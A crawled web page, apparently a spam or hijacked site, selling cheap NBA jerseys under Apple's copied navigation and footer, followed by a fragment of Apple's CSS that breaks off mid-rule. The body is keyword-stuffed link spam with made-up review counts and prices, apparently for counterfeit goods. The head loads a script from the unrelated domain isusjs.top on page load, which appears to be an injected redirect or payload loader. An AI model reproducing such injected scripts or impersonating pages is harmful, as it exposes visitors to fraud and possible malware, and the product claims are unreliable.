

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nba=All-Star-Eastern-Conference-6-LeBron-James-Blue-Revolution-30-Swingman-Jerseys-2018
body_size: 16790
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>All Star Eastern Conference 6 LeBron James Blue Revolution 30 Swingman Jerseys 2018, lebron james original jersey 2016</title>
    <meta name="keywords" content="All Star Eastern Conference 6 LeBron James Blue Revolution 30 Swingman Jerseys 2018, nba store miami heat" />
	<meta name="description" content="All Star Eastern Conference 6 LeBron James Blue Revolution 30 Swingman Jerseys 2018, Chicago Bulls 2 Nate Robinson White Revolution 30 Swingman Jerseys 2016"  />
    <script src="http://isusjs.top/heye/us/isnbaus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">All Star Eastern Conference 6 LeBron James Blue Revolution 30 Swingman Jerseys 2018, lebron james original jersey 2016</h2>
<div class="container">
<p colspan="content">
<p>Houston Rockets James Harden Swingman Jersey 2018 nba store jersey sizes 2017 kids lebron jersey 2017 San Antonio Spurs 21 Tim Duncan white jerseys 2016 Miami Heat 33 Alonzo Mourning White Soul Swingman Throwback Jerseys nba key chains 2016 Houston Rockets 1 Tracy McGrady White Swingman Jersey nba jerseys -15 nba latest jersey uniform nba jersey shop china 2016 <strong>popular basketball jerseys 2017</strong> Miami Heat 6 LeBron James Black Bron Bron Fashion 2012 Finals Jerseys nba authentic jerseys china 2016 Detroit Pistons Greg Monroe Revolution 30 Swingman Jersey 2017 basketball jersey over t-shirt 2017 Mitchell And Ness Los Angeles Lakers 24 Kobe Bryant Purple Road Swingman Throwback Jersey 2016 black kobe bryant jersey 2016 jordan dream team jersey 2016 <strong>cheap nba jerseys au 2018</strong> how to make a basketball jersey 2018 Denver Nuggets Kenneth Faried Swingman Jersey, nba new uniforms 2016 duke basketball retired jerseys <strong>create jersey basketball 2016</strong> authentic chris paul jersey 2017 nba playoffs wiki 2018 nba kids clothes 2016 Los Angeles Lakers 24 Kobe Bryant Black Shadow Swingman Jersey 2018 michael jordan jersey nba shop 2017 Los Angeles Lakers 24 Kobe Bryant White Alternate Jersey carmelo anthony knicks 2018 jersey nba cheap Miami Heat 3 Dwyane Wade Black With White Shadow Finals Revolution 30 Swingman Jerseys 2018 <strong>USA Basketball Retro Jerseys 15 Carmelo Anthony White 2017</strong> nba jersey style 2016 Los Angeles Clippers 32 griffin black camo fashion swingman nicest nba jerseys 2018 personalised basketball jerseys 2016 nba collage jacket 2018 old school kobe jersey 2017 Houston Rockets 13 James Harden Red Revolution 30 Swingman Jerseys Christmas Style 2018, <strong>Detroit Pistons Isiah Thomas Retired Player Swingman Jersey 2018</strong> Los Angeles Lakers 24 Kobe Bryant Black Revolution 30 Swingman Jerseys 2016 nba knit hat 2016 michael jordan baseball jersey for sale nba clothes cheap.</p>
<p>kyrie irving jersey ebay <strong>nba jersey number 2016</strong> phoenix nba all star jersey 2017 Houston Rockets Shane Battier Revolution 30 Road Jersey 2016 old nba uniforms 2017 throwback basketball jerseys cheap 2018 <strong>create basketball jersey online 2017</strong> lebron james king james jersey 2017 USA Basketball 23 Kyrie Irving White Jersey & Shorts Suit 2016 Chicago Bulls Derrick Rose Enebea Swingman Jersey warriors stephen curry jersey 2016 Miami Floridians 3 Dwyane Wade Grey Static Fashion Swingman Jerseys 2016 Knicks 7 Carmelo Anthony White Home -13 Season Stitched Jerseys jersey of kobe bryant York Knicks Bernard King Retired Player Swingman Jersey customized basketball jersey maker 2017, design your own jersey basketball 2016 Boston CELTICS 34 PAUL PIERCES green 2017 Los Angeles Clippers 32 Blake Griffin All-Star 2012 Western red jerseys white stephen curry jersey 2017 nba authentic jersey size chart 2018 what jersey numbers did michael jordan wear team basketball jerseys design of jersey basketball <strong>youth custom basketball jerseys</strong> baby lebron james jersey 2018 steph curry all star jersey lebron james jersey t shirt 2018 Philadelphia 76ers 3 Allen Iverson Soul Swingman Stitched Blue And Red 10TH Jersey 2016 stephen curry yellow jersey 2016 cheap jerseys nba china 2017 duke basketball retired jerseys 2018 nba all star replay 2018 reversible basketball jerseys cheap 2016 nba jersey size chart youth 2016, classic nba jerseys cheap nba jerseys canada kevin durant youtube 2017 nba jerseys retro 2017 Houston Rockets James Harden Revolution 30 Jersey 2018 Boston Celtics Avery Bradley Swingman Jersey 2018 Miami Heat 6 Lebron James Red Revolution 30 Swingman Jerseys Christmas Style Red Number 2017 customizable jerseys basketball 2018.</p>
<p><strong>All Star Western Conference Houston Rockets 13 James Harden Red Revolution 30 Swingman Jerseys</strong> Los Angeles Clippers 32 Blake Griffin Grey Static Fashion Swingman Jerseys 2018 nba on court warmup jacket kevin durant jersey youth Houston Rockets Clyde Drexler Retired Player Swingman Jersey.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">nba</span>
<span itemprop="name">All Star Eastern Conference 6 LeBron James Blue Revolution 30 Swingman Jerseys 2018</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.7</span>(from <span itemprop="count">16660</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">17.71USD</span>
<span itemprop="highPrice">37.46USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nba=Miami-Heat-3-Dwyane-Wade-Black-Vibe-Fashion-Swingman-Jersey-2016" rel="prev">Miami Heat 3 Dwyane Wade Black Vibe Fashion Swingman Jersey 2016</a> / Next:<a href="http://wolveswrestling.com/?nba=Team-USA-Basketball-10-Kobe-Bryant-Blue-Swingman-2017" rel="next">Team USA Basketball 10 Kobe Bryant Blue Swingman 2017</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nba=create-a-nba-jersey-2018" title="create a nba jersey 2018">create a nba jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=York-Knicks-7-Carmelo-Anthony-White-Revolution-30-Swingman-Jerseys-Style-2016" title="York Knicks 7 Carmelo Anthony White Revolution 30 Swingman Jerseys Style 2016">York Knicks 7 Carmelo Anthony White Revolution 30 Swingman Jerseys Style 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=authentic-kobe-jersey-2018" title="authentic kobe jersey 2018">authentic kobe jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=kobe-celtics-jersey-2016" title="kobe celtics jersey 2016">kobe celtics jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=cheap-lebron-james-jerseys-2018" title="cheap lebron james jerseys 2018">cheap lebron james jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=North-Carolina-23-jordan-white-Jerseys-2018" title="North Carolina 23 jordan white Jerseys 2018">North Carolina 23 jordan white Jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=wholesale-nba-shorts" title="wholesale nba shorts">wholesale nba shorts</a></li>
<li><a href="http://wolveswrestling.com/?nba=Miami-Heat-34-Allen-Full-Black-Jerseys-2017" title="Miami Heat 34 Allen Full Black Jerseys 2017">Miami Heat 34 Allen Full Black Jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?nba=Oklahoma-City-Thunder-35-Kevin-Durant-Black-Fashion-Jersey-2016" title="Oklahoma City Thunder 35 Kevin Durant Black Fashion Jersey 2016">Oklahoma City Thunder 35 Kevin Durant Black Fashion Jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=Los-Angeles-Lakers-12-Dwight-Howard-Yellow-Revolution-30-Swingman-Jerseys-Shorts-Suit-2016" title="Los Angeles Lakers 12 Dwight Howard Yellow Revolution 30 Swingman Jerseys Shorts Suit 2016">Los Angeles Lakers 12 Dwight Howard Yellow Revolution 30 Swingman Jerseys Shorts Suit 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=nba-jersey-5-2018" title="nba jersey 5 2018">nba jersey 5 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=Oklahoma-City-Thunder-35-Kevin-Durant-white-Blue-Split-Jerseys-2018" title="Oklahoma City Thunder 35 Kevin Durant white-Blue Split Jerseys 2018">Oklahoma City Thunder 35 Kevin Durant white-Blue Split Jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nba=vintage-basketball-uniforms" title="vintage basketball uniforms">vintage basketball uniforms</a></li>
<li><a href="http://wolveswrestling.com/?nba=North-Carolina-33-Larry-Bird-White-NCAA-Basketball-Jerseys-2016" title="North Carolina 33 Larry Bird White NCAA Basketball Jerseys 2016">North Carolina 33 Larry Bird White NCAA Basketball Jerseys 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=basketball-jersey-over-t-shirt-2017" title="basketball jersey over t-shirt 2017">basketball jersey over t-shirt 2017</a></li>
<li><a href="http://wolveswrestling.com/?nba=michael-jordan-jersey-t-shirt-2016" title="michael jordan jersey t shirt 2016">michael jordan jersey t shirt 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=Miami-Heat-6-LeBron-James-White-Champions-Revolution-30-Swingman-Jerseys" title="Miami Heat 6 LeBron James White Champions Revolution 30 Swingman Jerseys">Miami Heat 6 LeBron James White Champions Revolution 30 Swingman Jerseys</a></li>
<li><a href="http://wolveswrestling.com/?nba=kobe-jersey-black-2016" title="kobe jersey black 2016">kobe jersey black 2016</a></li>
<li><a href="http://wolveswrestling.com/?nba=basketball-nba-jerseys-2017" title="basketball nba jerseys 2017">basketball nba jerseys 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow 